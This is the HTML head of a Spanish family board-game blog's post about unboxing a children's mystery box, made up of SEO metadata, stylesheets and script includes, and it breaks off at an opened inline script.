

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://con4hijos.com/unboxing-mystery-box-infantil
body_size: 32560
content:
<!doctype html>
<html lang="es">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UNBOXING MYSTERY BOX INFANTIL - Con4hijos</title>
	<link rel="canonical" href="https://con4hijos.com/unboxing-mystery-box-infantil" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UNBOXING MYSTERY BOX INFANTIL - Con4hijos" />
	<meta property="og:description" content="Abrimos la Mystery Box Infantil en directo de&nbsp;@boardgamesfunkocioshop Deciros que nos ha sorprendido muy gratamente y encantado, que estamos ya con ganas de probar todos los juegos. Ver esta publicación en Instagram Una publicación compartida de Marisa (@con4hijos) ¡Haz clic para puntuar esta entrada! (Votos: 0 Promedio: 0)" />
	<meta property="og:url" content="https://con4hijos.com/unboxing-mystery-box-infantil" />
	<meta property="og:site_name" content="Con4hijos" />
	<meta property="article:published_time" content="2021-03-29T18:10:00+00:00" />
	<meta name="author" content="administrador" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="administrador" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://con4hijos.com/unboxing-mystery-box-infantil#article","isPartOf":{"@id":"https://con4hijos.com/unboxing-mystery-box-infantil"},"author":{"name":"administrador","@id":"https://con4hijos.com/#/schema/person/8e044fdd34c13b8613ed7d1bced032a7"},"headline":"UNBOXING MYSTERY BOX INFANTIL","datePublished":"2021-03-29T18:10:00+00:00","dateModified":"2021-03-29T18:10:00+00:00","mainEntityOfPage":{"@id":"https://con4hijos.com/unboxing-mystery-box-infantil"},"wordCount":47,"publisher":{"@id":"https://con4hijos.com/#organization"},"image":{"@id":"https://con4hijos.com/unboxing-mystery-box-infantil#primaryimage"},"thumbnailUrl":"","articleSection":["Unboxing"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://con4hijos.com/unboxing-mystery-box-infantil","url":"https://con4hijos.com/unboxing-mystery-box-infantil","name":"UNBOXING MYSTERY BOX INFANTIL - Con4hijos","isPartOf":{"@id":"https://con4hijos.com/#website"},"primaryImageOfPage":{"@id":"https://con4hijos.com/unboxing-mystery-box-infantil#primaryimage"},"image":{"@id":"https://con4hijos.com/unboxing-mystery-box-infantil#primaryimage"},"thumbnailUrl":"","datePublished":"2021-03-29T18:10:00+00:00","dateModified":"2021-03-29T18:10:00+00:00","breadcrumb":{"@id":"https://con4hijos.com/unboxing-mystery-box-infantil#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://con4hijos.com/unboxing-mystery-box-infantil"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://con4hijos.com/unboxing-mystery-box-infantil#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://con4hijos.com/unboxing-mystery-box-infantil#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://con4hijos.com/"},{"@type":"ListItem","position":2,"name":"UNBOXING MYSTERY BOX INFANTIL"}]},{"@type":"WebSite","@id":"https://con4hijos.com/#website","url":"https://con4hijos.com/","name":"Con4hijos","description":"Familia apasionada de los Juegos de Mesa modernos","publisher":{"@id":"https://con4hijos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://con4hijos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://con4hijos.com/#organization","name":"Con4hijos","url":"https://con4hijos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://con4hijos.com/#/schema/logo/image/","url":"https://con4hijos.com/wp-content/uploads/2024/01/cropped-CABECERA-YOUTUBE.png","contentUrl":"https://con4hijos.com/wp-content/uploads/2024/01/cropped-CABECERA-YOUTUBE.png","width":1379,"height":395,"caption":"Con4hijos"},"image":{"@id":"https://con4hijos.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://con4hijos.com/#/schema/person/8e044fdd34c13b8613ed7d1bced032a7","name":"administrador","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://con4hijos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79ff5ce69a386826bcf2afdf1ee1dd0743a22abde883364540393be59598a40e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79ff5ce69a386826bcf2afdf1ee1dd0743a22abde883364540393be59598a40e?s=96&d=mm&r=g","caption":"administrador"},"sameAs":["https://con4hijos.com"],"url":"https://con4hijos.com/author/administrador"},false]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Con4hijos &raquo; Feed" href="https://con4hijos.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Con4hijos &raquo; Feed de los comentarios" href="https://con4hijos.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://con4hijos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcon4hijos.com%2Funboxing-mystery-box-infantil" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://con4hijos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcon4hijos.com%2Funboxing-mystery-box-infantil&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://con4hijos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://con4hijos.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://con4hijos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://con4hijos.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://con4hijos.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='priority-navigation-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://con4hijos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://con4hijos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://con4hijos.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://con4hijos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://con4hijos.com/wp-content/themes/vidorev/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam368_obj_wes_style-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/btwes.css?ver=1.0.0' type='text/css' media='all' />
<style id='beeteam368_obj_wes_style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
								.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
									opacity:0; visibility:hidden
								}
								.main-nav.sticky-menu .nav-logo-img a.logo-link{
									background:url("https://con4hijos.com/wp-content/themes/vidorev/img/logo-sticky-default-retina.png") no-repeat center; background-size:contain
								}
							}#site-header{background-color:#ffffff;}#vp-mobile-menu{background-color:#ffffff;}#site-wrap-parent{background-color:transparent;}header.entry-header.movie-style{
							background-image: url("https://con4hijos.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
				body,.body-typography,
				input:not([type]),input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],
				input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,
				body .cleanlogin-container .cleanlogin-form .cleanlogin-form label,
				.widget.widget_wysija .widget_wysija_cont .error,.widget.widget_wysija .widget_wysija_cont .xdetailed-errors,
				.widget.widget_wysija .widget_wysija_cont .updated,.widget.widget_wysija .widget_wysija_cont .login .message,
				#bbpress-forums .bbp-forum-info .bbp-forum-content,
				#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content,
				.woocommerce ul.products li.product .price,
				.pswp__caption__center,
				.woocommerce ul.products li.product .star-rating,
				.woocommerce table.my_account_orders,
				.video-player-wrap .fluid_video_wrapper,
				body.header-vid-side div.asl_r .results .item .asl_desc
				{font-size:11px;}
				.widget_tag_cloud .tagcloud{font-size:11px !important;}
				
				.font-size-10{
					font-size:8px;
				}
				
				.font-size-12,
				#bbpress-forums,
				div.bbp-template-notice p,
				div.bbp-topic-tags,
				.bbp_widget_login .bbp-logged-in .logout-link,
				#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg,
				.woocommerce span.onsale,
				body.header-vid-side div.asl_s.searchsettings .asl_option_label,
				.widget.widget_mailpoet_form[id*="mailpoet_form-"] .parsley-errors-list{
					font-size:9px;
				}
				
				.font-size-18{
					font-size:14px;	
				}
				
				.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{
					font-size:19px;
				}
				
				@media(min-width:767px){
					blockquote{
						font-size:14px;	
					}
					blockquote cite {
						font-size:11px;
					}
					blockquote:before{
						left:11px;
					}
				}
				
				@media(max-width:767px){
					.global-single-content .wp-block-quote.is-large p, .global-single-content .wp-block-quote.is-style-large p{font-size:14px;	}
				}h1,.h1{font-size:23px;}h2,.h2{font-size:21px;}h3,.h3{font-size:18px;}h4,.h4,#bbpress-forums li.bbp-body ul.forum a.bbp-forum-title, #bbpress-forums li.bbp-body ul.topic a.bbp-forum-title,#amazon-native-ad.amazon-native-ad .amzn-native-header:before, #amazon-native-ad.amazon-native-ad .amzn-native-header:after,#amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text,.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title), .woocommerce .woocommerce-MyAccount-content h3{font-size:16px;}h5,.h5,body .cleanlogin-container .cleanlogin-form h4,#bbpress-forums ul.bbp-topics li.bbp-body li.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums fieldset.bbp-form legend,.bbp_widget_login .bbp-logged-in h4,.widget_display_topics .widget-item-wrap > ul > li a.bbp-forum-title,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce .related.products > h2,.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.global-single-content .wp-block-latest-posts a{font-size:14px;}h6,.h6,#bbpress-forums li.bbp-header,#bbpress-forums fieldset.bbp-form label,.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field{font-size:13px;}@media(min-width: 768px){body.floating-video:not(.light-off-enabled):not(.disable-floating-video) #site-wrap-parent .video-player-content .auto-next-content .video-next-title,.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a,.woocommerce #review_form #respond p label,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce form .form-row label,body.header-vid-side div.asl_r .results .item .asl_content h3, body.header-vid-side div.asl_r .results .item .asl_content h3 a, body.header-vid-side div.asl_r p.showmore a{font-size:13px;}}.h7,
									button,input[type=button],input[type=submit],input[type="reset"],.basic-button,.next-content a,.prev-content a,
									.pmpro_btn, 
									.pmpro_btn:link, 
									.pmpro_content_message a, 
									.pmpro_content_message a:link,
									.pmpro_checkout .pmpro_btn,
									#nav-below.navigation a,
									.woocommerce #respond input#submit, 
									.woocommerce a.button, 
									.woocommerce button.button, 
									.woocommerce input.button,
									.woocommerce nav.woocommerce-pagination .page-numbers li > *
									{font-size:11px;}.h-font-size-30{font-size:27px;}.h-font-size-36{font-size:32px;}.h-font-size-40{font-size:36px;}.h-font-size-48{font-size:43px;}@media(max-width:1199px){.h1-small-desktop{font-size:23px;}}@media(max-width:767px){.h1-tablet{font-size:23px;}}@media(max-width:767px){.h2-tablet{font-size:21px;}}@media(max-width:1199px){.h3-small-desktop{font-size:18px;}}@media(max-width:575px){.h5-mobile{font-size:14px;}}@media(max-width:1450px){.h5-small-desktop{font-size:14px;}}@media(max-width:575px){.h6-mobile{font-size:13px;}}
				body.header-vid-side .side-menu-wrapper .main-side-menu,.widget_nav_menu{font-size:15px;}
				.navigation-font,body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul > li ul{font-size:13px;}
				.nav-font-size-12,div.bbp-breadcrumb,#bbpress-forums div.bbp-breadcrumb > p,#bbpress-forums .bbp-pagination{font-size:11px;}
				
				.meta-font, #bbpress-forums ul.bbp-topics li.bbp-body p.bbp-topic-meta, #bbpress-forums li.bbp-body li.bbp-forum-topic-count, #bbpress-forums li.bbp-body li.bbp-topic-voice-count, #bbpress-forums li.bbp-body li.bbp-forum-reply-count, #bbpress-forums li.bbp-body li.bbp-topic-reply-count, #bbpress-forums li.bbp-body li.bbp-forum-freshness, #bbpress-forums li.bbp-body li.bbp-topic-freshness, #bbpress-forums div.bbp-meta,.widget_display_topics .widget-item-wrap > ul > li,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,body.header-vid-side div.asl_r .results .item div.etc,body.header-vid-side div.asl_r .results .item div.etc .asl_author, body.header-vid-side div.asl_r .results .item div.etc .asl_date{font-size:11px;}
				.m-font-size-10,span.bbp-admin-links a{font-size:9px;}
				.woocommerce .product.type-product .product_meta{font-size:13px;}
				
/*# sourceURL=beeteam368_obj_wes_style-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://con4hijos.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://con4hijos.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://con4hijos.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css' href='https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.4.7' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: url('https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */
</style>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
